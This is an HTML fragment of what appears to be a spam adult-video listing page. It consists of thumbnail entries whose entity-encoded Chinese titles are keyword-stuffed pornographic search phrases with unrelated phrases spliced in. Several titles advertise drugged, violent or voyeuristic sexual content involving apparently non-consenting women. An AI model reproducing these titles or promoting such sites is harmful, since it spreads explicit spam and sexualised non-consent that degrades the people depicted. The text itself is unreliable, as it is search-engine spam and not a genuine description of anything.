						<h3 class="video-title-dacec"><a href="/abdce/17043102252.html" title="&#x871c;&#x82bd;&#x0074;&#x0076;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x7f51;&#x7ad9;&#x002c;&#x6700;&#x8fd1;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x9ad8;&#x6e05;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x7f51;&#x0031;">&#x871c;&#x82bd;&#x0074;&#x0076;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x7f51;&#x7ad9;&#x002c;&#x6700;&#x8fd1;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x9ad8;&#x6e05;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x7f51;&#x0031;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043126659" href="/abdce/17043126659.html" title="&#x4e94;&#x6708;&#x5929;&#x5929;&#x5802;&#x0041;&#x0056;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x65e5;&#x97e9;&#x7f8e;&#x5973;&#x9ec4;&#x8272;&#x7f51;&#x7ad9;" data-original="/images/20250717-100/273db2ea89a527fcc30b7a0c295d93cc.jpg">
						<span class="view-count-dacec">52087次观看</span>
					</a>
					<div id="ujtrs" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043126659.html" title="&#x4e94;&#x6708;&#x5929;&#x5929;&#x5802;&#x0041;&#x0056;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x65e5;&#x97e9;&#x7f8e;&#x5973;&#x9ec4;&#x8272;&#x7f51;&#x7ad9;">&#x4e94;&#x6708;&#x5929;&#x5929;&#x5802;&#x0041;&#x0056;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x65e5;&#x97e9;&#x7f8e;&#x5973;&#x9ec4;&#x8272;&#x7f51;&#x7ad9;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704354732" href="/abdce/1704354732.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x5185;&#x5c04;&#x002c;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x6210;&#x4eba;&#x0061;&#x2174;" data-original="/images/20250717-50/8d15f9d581fed7768e06297714a21aa0.jpg">
						<span class="view-count-dacec">869次观看</span>
					</a>
					<div dir="bptfw" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704354732.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x5185;&#x5c04;&#x002c;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x6210;&#x4eba;&#x0061;&#x2174;">&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x5185;&#x5c04;&#x002c;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x6210;&#x4eba;&#x0061;&#x2174;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704362233" href="/abdce/1704362233.html" title="&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x4e9a;&#x6d32;&#x65e5;&#x672c;&#x4e13;&#x533a;&#x0036;&#x0031;&#x002c;&#x4e9a;&#x6d32;&#x6b27;&#x6d32;&#x65e5;&#x4ea7;&#x56fd;&#x7801;&#x65e0;&#x7801;&#x4e45;&#x4e45;&#x0039;&#x0039;" data-original="/images/20250717-58/ceedd1b3c8c1f987d0ffcd3b32874b75.jpg">
						<span class="view-count-dacec">87649次观看</span>
					</a>
					<div date-time="sluhe" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704362233.html" title="&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x4e9a;&#x6d32;&#x65e5;&#x672c;&#x4e13;&#x533a;&#x0036;&#x0031;&#x002c;&#x4e9a;&#x6d32;&#x6b27;&#x6d32;&#x65e5;&#x4ea7;&#x56fd;&#x7801;&#x65e0;&#x7801;&#x4e45;&#x4e45;&#x0039;&#x0039;">&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x4e9a;&#x6d32;&#x65e5;&#x672c;&#x4e13;&#x533a;&#x0036;&#x0031;&#x002c;&#x4e9a;&#x6d32;&#x6b27;&#x6d32;&#x65e5;&#x4ea7;&#x56fd;&#x7801;&#x65e0;&#x7801;&#x4e45;&#x4e45;&#x0039;&#x0039;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043102853" href="/abdce/17043102853.html" title="&#x0061;&#x0076;&#x0061;&#x0076;&#x9ec4;&#x7247;&#x0061;&#x0076;&#x002c;&#x5154;&#x5b50;&#x7684;&#x8425;&#x517b;&#x4ef7;&#x503c;" data-original="/images/20250717-98/f55407bd6973873b2998295652106e09.jpg">
						<span class="view-count-dacec">14153次观看</span>
					</a>
					<div lang="jsdlx" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043102853.html" title="&#x0061;&#x0076;&#x0061;&#x0076;&#x9ec4;&#x7247;&#x0061;&#x0076;&#x002c;&#x5154;&#x5b50;&#x7684;&#x8425;&#x517b;&#x4ef7;&#x503c;">&#x0061;&#x0076;&#x0061;&#x0076;&#x9ec4;&#x7247;&#x0061;&#x0076;&#x002c;&#x5154;&#x5b50;&#x7684;&#x8425;&#x517b;&#x4ef7;&#x503c;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704344243" href="/abdce/1704344243.html" title="&#x7f8e;&#x4e73;&#x0041;&#x0056;&#x65e5;&#x97e9;&#x002c;&#x519c;&#x6c11;&#x4eba;&#x4f26;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5267;&#x60c5;&#x7b80;&#x4ecb;" data-original="/images/20250717-40/7755b97a26a3eaa2e0a5618a50f1be6b.jpg">
						<span class="view-count-dacec">59133次观看</span>
					</a>
					<div date-time="erfgo" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704344243.html" title="&#x7f8e;&#x4e73;&#x0041;&#x0056;&#x65e5;&#x97e9;&#x002c;&#x519c;&#x6c11;&#x4eba;&#x4f26;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5267;&#x60c5;&#x7b80;&#x4ecb;">&#x7f8e;&#x4e73;&#x0041;&#x0056;&#x65e5;&#x97e9;&#x002c;&#x519c;&#x6c11;&#x4eba;&#x4f26;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5267;&#x60c5;&#x7b80;&#x4ecb;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704325446" href="/abdce/1704325446.html" title="&#x6210;&#x5e74;&#x4eba;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x8272;&#x7f51;&#x89c6;&#x9891;&#x002c;&#x004a;&#x0069;&#x007a;&#x007a;&#x56fd;&#x4ea7;&#x4e00;&#x533a;&#x4e8c;&#x533a;" data-original="/images/20250717-21/711f15adaf340433317272e1b53bdbdc.jpg">
						<span class="view-count-dacec">28429次观看</span>
					</a>
					<div date-time="dojqr" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704325446.html" title="&#x6210;&#x5e74;&#x4eba;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x8272;&#x7f51;&#x89c6;&#x9891;&#x002c;&#x004a;&#x0069;&#x007a;&#x007a;&#x56fd;&#x4ea7;&#x4e00;&#x533a;&#x4e8c;&#x533a;">&#x6210;&#x5e74;&#x4eba;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x8272;&#x7f51;&#x89c6;&#x9891;&#x002c;&#x004a;&#x0069;&#x007a;&#x007a;&#x56fd;&#x4ea7;&#x4e00;&#x533a;&#x4e8c;&#x533a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704334726" href="/abdce/1704334726.html" title="&#x6b27;&#x7f8e;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x9ed1;&#x767d;&#x914d;&#x5728;&#x7ebf;&#x002c;&#x6210;&#x5e74;&#x4eba;&#x7f51;&#x5740;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x89c6;&#x9891;" data-original="/images/20250717-30/d926ebfdf6e02ae38828db258f1b2f2f.jpg">
						<span class="view-count-dacec">88645次观看</span>
					</a>
					<div id="ifhaq" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704334726.html" title="&#x6b27;&#x7f8e;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x9ed1;&#x767d;&#x914d;&#x5728;&#x7ebf;&#x002c;&#x6210;&#x5e74;&#x4eba;&#x7f51;&#x5740;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x89c6;&#x9891;">&#x6b27;&#x7f8e;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x9ed1;&#x767d;&#x914d;&#x5728;&#x7ebf;&#x002c;&#x6210;&#x5e74;&#x4eba;&#x7f51;&#x5740;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704314895" href="/abdce/1704314895.html" title="&#x7537;&#x5973;&#x731b;&#x70c8;&#x65e0;&#x906e;&#x6321;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x4e9a;&#x6d32;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x6210;&#x4eba;&#x7f51;&#x5740;&#x5929;&#x5802;&#x8272;&#x6b32;" data-original="/images/20250717-10/9a1be289ed4af04cd30371bf45bb267b.jpg">
						<span class="view-count-dacec">49570次观看</span>
					</a>
					<div id="jfwim" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704314895.html" title="&#x7537;&#x5973;&#x731b;&#x70c8;&#x65e0;&#x906e;&#x6321;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x4e9a;&#x6d32;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x6210;&#x4eba;&#x7f51;&#x5740;&#x5929;&#x5802;&#x8272;&#x6b32;">&#x7537;&#x5973;&#x731b;&#x70c8;&#x65e0;&#x906e;&#x6321;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x4e9a;&#x6d32;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x6210;&#x4eba;&#x7f51;&#x5740;&#x5929;&#x5802;&#x8272;&#x6b32;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043139327" href="/abdce/17043139327.html" title="&#x6b27;&#x7f8e;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x514d;&#x8d39;&#x4e0d;&#x5361;&#x002c;&#x9752;&#x9752;&#x8349;&#x0061;&#x0076;&#x65e5;&#x97e9;&#x89c6;&#x9891;&#x89c2;&#x770b;" data-original="/images/20250718-11/38bc478fd6157c78260e228cdc0aa4b9.webp">
						<span class="view-count-dacec">65087次观看</span>
					</a>
					<div date-time="kadyn" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043139327.html" title="&#x6b27;&#x7f8e;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x514d;&#x8d39;&#x4e0d;&#x5361;&#x002c;&#x9752;&#x9752;&#x8349;&#x0061;&#x0076;&#x65e5;&#x97e9;&#x89c6;&#x9891;&#x89c2;&#x770b;">&#x6b27;&#x7f8e;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x514d;&#x8d39;&#x4e0d;&#x5361;&#x002c;&#x9752;&#x9752;&#x8349;&#x0061;&#x0076;&#x65e5;&#x97e9;&#x89c6;&#x9891;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043100062" href="/abdce/17043100062.html" title="&#x4e9a;&#x6d32;&#x65e0;&#x7801;&#x5929;&#x5802;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e45;&#x4e45;&#x0039;&#x0039;&#x70ed;&#x4eba;&#x59bb;&#x5077;&#x4ea7;" data-original="/images/20250717-95/1313d337d9db700ef7ece59c4928e452.jpg">
						<span class="view-count-dacec">15681次观看</span>
					</a>
					<div lang="oqvwc" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043100062.html" title="&#x4e9a;&#x6d32;&#x65e0;&#x7801;&#x5929;&#x5802;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e45;&#x4e45;&#x0039;&#x0039;&#x70ed;&#x4eba;&#x59bb;&#x5077;&#x4ea7;">&#x4e9a;&#x6d32;&#x65e0;&#x7801;&#x5929;&#x5802;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e45;&#x4e45;&#x0039;&#x0039;&#x70ed;&#x4eba;&#x59bb;&#x5077;&#x4ea7;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704318645" href="/abdce/1704318645.html" title="&#x97e9;&#x65e5;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x002c;&#x6211;&#x628a;&#x7f8e;&#x5973;&#x7684;&#x6279;&#x65e5;&#x51fa;&#x4e86;&#x767d;&#x5c06;" data-original="/images/20250717-14/3a2fc05ba62e9b6418f983eb2258bdda.jpg">
						<span class="view-count-dacec">77903次观看</span>
					</a>
					<div dropzone="bgjxt" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704318645.html" title="&#x97e9;&#x65e5;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x002c;&#x6211;&#x628a;&#x7f8e;&#x5973;&#x7684;&#x6279;&#x65e5;&#x51fa;&#x4e86;&#x767d;&#x5c06;">&#x97e9;&#x65e5;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x002c;&#x6211;&#x628a;&#x7f8e;&#x5973;&#x7684;&#x6279;&#x65e5;&#x51fa;&#x4e86;&#x767d;&#x5c06;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704397207" href="/abdce/1704397207.html" title="&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x7cfb;&#x5217;&#x65e0;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x002c;&#x65e5;&#x97d3;&#x6bdb;&#x7247;&#x514d;&#x8cbb;&#x7121;&#x78bc;&#x7121;&#x6bd2;" data-original="/images/20250717-92/1244c1e0d5517806f9158f64382e7281.jpg">
						<span class="view-count-dacec">4812次观看</span>
					</a>
					<div lang="ivqob" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704397207.html" title="&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x7cfb;&#x5217;&#x65e0;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x002c;&#x65e5;&#x97d3;&#x6bdb;&#x7247;&#x514d;&#x8cbb;&#x7121;&#x78bc;&#x7121;&#x6bd2;">&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x7cfb;&#x5217;&#x65e0;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x002c;&#x65e5;&#x97d3;&#x6bdb;&#x7247;&#x514d;&#x8cbb;&#x7121;&#x78bc;&#x7121;&#x6bd2;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704339130" href="/abdce/1704339130.html" title="&#x56fd;&#x4ea7;&#x771f;&#x5b9e;&#x704c;&#x9189;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e5d;&#x8272;" data-original="/images/20250717-34/6748ff95c89c6c1fd7193df219eea237.jpg">
						<span class="view-count-dacec">82592次观看</span>
					</a>
					<div draggable="bhpxu" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704339130.html" title="&#x56fd;&#x4ea7;&#x771f;&#x5b9e;&#x704c;&#x9189;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e5d;&#x8272;">&#x56fd;&#x4ea7;&#x771f;&#x5b9e;&#x704c;&#x9189;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e5d;&#x8272;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043109133" href="/abdce/17043109133.html" title="&#x4e3b;&#x64ad;&#x76f4;&#x64ad;&#x5976;&#x6c34;&#x55b7;&#x51fa;&#x89c6;&#x9891;&#x002c;&#x65e0;&#x9650;&#x7834;&#x89e3;&#x7248;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x89c6;&#x9891;" data-original="/images/20250717-100/cc1ec650fcb5c27a37d23378229b42d2.jpg">
						<span class="view-count-dacec">31818次观看</span>
					</a>
					<div date-time="byqdi" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043109133.html" title="&#x4e3b;&#x64ad;&#x76f4;&#x64ad;&#x5976;&#x6c34;&#x55b7;&#x51fa;&#x89c6;&#x9891;&#x002c;&#x65e0;&#x9650;&#x7834;&#x89e3;&#x7248;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x89c6;&#x9891;">&#x4e3b;&#x64ad;&#x76f4;&#x64ad;&#x5976;&#x6c34;&#x55b7;&#x51fa;&#x89c6;&#x9891;&#x002c;&#x65e0;&#x9650;&#x7834;&#x89e3;&#x7248;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704314662" href="/abdce/1704314662.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x4e00;&#x7ea7;&#x4e8c;&#x7ea7;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x798f;&#x5229;&#x89c6;&#x9891;&#x7f51;&#x7ad9;&#x63a8;&#x8350;" data-original="/images/20250717-10/aa6783e024b420ccdbc4270550fdb2f1.jpg">
						<span class="view-count-dacec">33968次观看</span>
					</a>
					<div draggable="mwkut" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704314662.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x4e00;&#x7ea7;&#x4e8c;&#x7ea7;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x798f;&#x5229;&#x89c6;&#x9891;&#x7f51;&#x7ad9;&#x63a8;&#x8350;">&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x4e00;&#x7ea7;&#x4e8c;&#x7ea7;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x798f;&#x5229;&#x89c6;&#x9891;&#x7f51;&#x7ad9;&#x63a8;&#x8350;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704316224" href="/abdce/1704316224.html" title="&#x7ed9;&#x6211;&#x770b;&#x9ad8;&#x6e05;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x66b4;&#x529b;&#x7cdf;&#x8e4b;&#x4eba;&#x59bb;&#x0048;&#x0044;&#x4e2d;&#x6587;&#x5b57;&#x5e55;" data-original="/images/20250717-12/e121bf0e9f9158dac4b1d03782fdf8e4.jpg">
						<span class="view-count-dacec">39513次观看</span>
					</a>
					<div dir="yfmgt" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704316224.html" title="&#x7ed9;&#x6211;&#x770b;&#x9ad8;&#x6e05;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x66b4;&#x529b;&#x7cdf;&#x8e4b;&#x4eba;&#x59bb;&#x0048;&#x0044;&#x4e2d;&#x6587;&#x5b57;&#x5e55;">&#x7ed9;&#x6211;&#x770b;&#x9ad8;&#x6e05;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x66b4;&#x529b;&#x7cdf;&#x8e4b;&#x4eba;&#x59bb;&#x0048;&#x0044;&#x4e2d;&#x6587;&#x5b57;&#x5e55;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704327591" href="/abdce/1704327591.html" title="&#x56fd;&#x4ea7;&#x6210;&#x5e74;&#x5e74;&#x4eba;&#x514d;&#x8d39;&#x770b;&#x7247;&#x002c;&#x0078;&#x006f;&#x002e;&#x0063;&#x006e;&#x5728;&#x7ebf;" data-original="/images/20250717-23/0d4256896869ea147fa7e62ba83e41d9.jpg">
						<span class="view-count-dacec">4102次观看</span>
					</a>
					<div draggable="uzsgc" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704327591.html" title="&#x56fd;&#x4ea7;&#x6210;&#x5e74;&#x5e74;&#x4eba;&#x514d;&#x8d39;&#x770b;&#x7247;&#x002c;&#x0078;&#x006f;&#x002e;&#x0063;&#x006e;&#x5728;&#x7ebf;">&#x56fd;&#x4ea7;&#x6210;&#x5e74;&#x5e74;&#x4eba;&#x514d;&#x8d39;&#x770b;&#x7247;&#x002c;&#x0078;&#x006f;&#x002e;&#x0063;&#x006e;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704349671" href="/abdce/1704349671.html" title="&#x6b27;&#x7f8e;&#x4e00;&#x7ea7;&#x9ad8;&#x6e05;&#x7279;&#x9ec4;&#x7279;&#x8272;&#x0041;&#x0041;&#x0041;&#x5927;&#x7247;&#x002c;&#x633a;&#x8fdb;&#x7f8e;&#x5973;&#x90bb;&#x5c45;&#x96ea;&#x767d;&#x8089;&#x4f53;" data-original="/images/20250717-45/5f3f10a6585503b489c87f933ac84266.jpg">
						<span class="view-count-dacec">2944次观看</span>
					</a>
					<div date-time="gzhpw" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704349671.html" title="&#x6b27;&#x7f8e;&#x4e00;&#x7ea7;&#x9ad8;&#x6e05;&#x7279;&#x9ec4;&#x7279;&#x8272;&#x0041;&#x0041;&#x0041;&#x5927;&#x7247;&#x002c;&#x633a;&#x8fdb;&#x7f8e;&#x5973;&#x90bb;&#x5c45;&#x96ea;&#x767d;&#x8089;&#x4f53;">&#x6b27;&#x7f8e;&#x4e00;&#x7ea7;&#x9ad8;&#x6e05;&#x7279;&#x9ec4;&#x7279;&#x8272;&#x0041;&#x0041;&#x0041;&#x5927;&#x7247;&#x002c;&#x633a;&#x8fdb;&#x7f8e;&#x5973;&#x90bb;&#x5c45;&#x96ea;&#x767d;&#x8089;&#x4f53;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704374891" href="/abdce/1704374891.html" title="&#x63a2;&#x82b1;&#x56fd;&#x4ea7;&#x7f51;&#x7ea6;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x65e0;&#x7801;&#x6309;&#x6469;&#x7cfb;&#x5217;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="/images/20250717-70/18936862c0ebad72f46b336ae6db61ce.jpg">
						<span class="view-count-dacec">31793次观看</span>
					</a>
					<div dir="akibz" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704374891.html" title="&#x63a2;&#x82b1;&#x56fd;&#x4ea7;&#x7f51;&#x7ea6;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x65e0;&#x7801;&#x6309;&#x6469;&#x7cfb;&#x5217;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x63a2;&#x82b1;&#x56fd;&#x4ea7;&#x7f51;&#x7ea6;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x65e0;&#x7801;&#x6309;&#x6469;&#x7cfb;&#x5217;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704343765" href="/abdce/1704343765.html" title="&#x6ce2;&#x591a;&#x91ce;&#x7ed3;&#x8863;&#x9ad8;&#x6f6e;&#x55b7;&#x6c34;&#x65e0;&#x7801;&#x002c;&#x65e0;&#x7801;&#x533a;&#x8001;&#x5e08;&#x0031;" data-original="/images/20250717-39/33fbbd59120f0e3f640c6611b74d5be7.jpg">
						<span class="view-count-dacec">50282次观看</span>
					</a>
					<div dir="sjfey" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704343765.html" title="&#x6ce2;&#x591a;&#x91ce;&#x7ed3;&#x8863;&#x9ad8;&#x6f6e;&#x55b7;&#x6c34;&#x65e0;&#x7801;&#x002c;&#x65e0;&#x7801;&#x533a;&#x8001;&#x5e08;&#x0031;">&#x6ce2;&#x591a;&#x91ce;&#x7ed3;&#x8863;&#x9ad8;&#x6f6e;&#x55b7;&#x6c34;&#x65e0;&#x7801;&#x002c;&#x65e0;&#x7801;&#x533a;&#x8001;&#x5e08;&#x0031;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704335083" href="/abdce/1704335083.html" title="&#x6fc0;&#x60c5;&#x4e94;&#x6708;&#x5f00;&#x5fc3;&#x5a77;&#x5a77;&#x6df1;&#x7231;&#x6fc0;&#x60c5;&#x002c;&#x554a;&#xff5e;&#x7528;&#x529b;&#x0063;&#x0061;&#x006f;&#x6211;&#x0063;&#x0061;&#x006f;&#x70c2;&#x9633;&#x53f0;" data-original="/images/20250717-30/7c5f2718562f40fbf5ed4b6239d5d17a.jpg">
						<span class="view-count-dacec">71234次观看</span>
					</a>
					<div draggable="xipye" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704335083.html" title="&#x6fc0;&#x60c5;&#x4e94;&#x6708;&#x5f00;&#x5fc3;&#x5a77;&#x5a77;&#x6df1;&#x7231;&#x6fc0;&#x60c5;&#x002c;&#x554a;&#xff5e;&#x7528;&#x529b;&#x0063;&#x0061;&#x006f;&#x6211;&#x0063;&#x0061;&#x006f;&#x70c2;&#x9633;&#x53f0;">&#x6fc0;&#x60c5;&#x4e94;&#x6708;&#x5f00;&#x5fc3;&#x5a77;&#x5a77;&#x6df1;&#x7231;&#x6fc0;&#x60c5;&#x002c;&#x554a;&#xff5e;&#x7528;&#x529b;&#x0063;&#x0061;&#x006f;&#x6211;&#x0063;&#x0061;&#x006f;&#x70c2;&#x9633;&#x53f0;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704354488" href="/abdce/1704354488.html" title="&#x4f0a;&#x4eba;&#x0077;&#x0077;&#x0077;&#x0032;&#x0032;&#x002c;&#x56fd;&#x4ea7;&#x5185;&#x5c04;&#x4e00;&#x533a;&#x4e9a;&#x6d32;" data-original="/images/20250717-50/863bb02705cf57225a521eeca4b5f91b.jpg">
						<span class="view-count-dacec">27147次观看</span>
					</a>
					<div dir="yzagn" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704354488.html" title="&#x4f0a;&#x4eba;&#x0077;&#x0077;&#x0077;&#x0032;&#x0032;&#x002c;&#x56fd;&#x4ea7;&#x5185;&#x5c04;&#x4e00;&#x533a;&#x4e9a;&#x6d32;">&#x4f0a;&#x4eba;&#x0077;&#x0077;&#x0077;&#x0032;&#x0032;&#x002c;&#x56fd;&#x4ea7;&#x5185;&#x5c04;&#x4e00;&#x533a;&#x4e9a;&#x6d32;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704387944" href="/abdce/1704387944.html" title="&#x5929;&#x5802;&#x0038;&#x597d;&#x9ec4;&#x597d;&#x731b;&#x597d;&#x723d;&#x597d;&#x75db;&#x7684;&#x002c;&#x4e45;&#x4e45;&#x65e0;&#x7801;&#x6f6e;&#x55b7;&#x0061;&#x7247;&#x65e0;&#x7801;&#x9ad8;&#x6f6e;&#x52a8;&#x6f2b;" data-original="/images/20250717-83/6f6e745557ff7cca14d95c4ea5c6ec57.jpg">
						<span class="view-count-dacec">73910次观看</span>
					</a>
					<div lang="ylmbn" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704387944.html" title="&#x5929;&#x5802;&#x0038;&#x597d;&#x9ec4;&#x597d;&#x731b;&#x597d;&#x723d;&#x597d;&#x75db;&#x7684;&#x002c;&#x4e45;&#x4e45;&#x65e0;&#x7801;&#x6f6e;&#x55b7;&#x0061;&#x7247;&#x65e0;&#x7801;&#x9ad8;&#x6f6e;&#x52a8;&#x6f2b;">&#x5929;&#x5802;&#x0038;&#x597d;&#x9ec4;&#x597d;&#x731b;&#x597d;&#x723d;&#x597d;&#x75db;&#x7684;&#x002c;&#x4e45;&#x4e45;&#x65e0;&#x7801;&#x6f6e;&#x55b7;&#x0061;&#x7247;&#x65e0;&#x7801;&#x9ad8;&#x6f6e;&#x52a8;&#x6f2b;</a></h3>
					</div>
				</li>
				<li>
